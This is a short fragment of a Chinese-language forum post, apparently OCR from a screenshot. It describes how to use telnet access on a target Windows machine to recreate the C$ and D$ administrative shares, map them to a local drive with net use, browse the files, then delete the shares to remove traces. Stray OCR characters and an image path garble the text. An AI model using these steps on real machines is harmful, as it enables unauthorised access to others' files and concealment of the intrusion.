
>net share c$=c:
>net share d$=d:
声
>net share现在看看应该有了c$和d$了吧？
在自己的机器上运行
>net use k: \\*.*.*.*\c$ 把目标共享映射到本地硬盘，盘符为K！
打开你的资源管理器看看吧！
最后，别忘了退出来。
在自己的机器运行
>net use k: /delete
Telnet到目标，运行
网
>net share c$ /delete
>net share d$ /delete
回复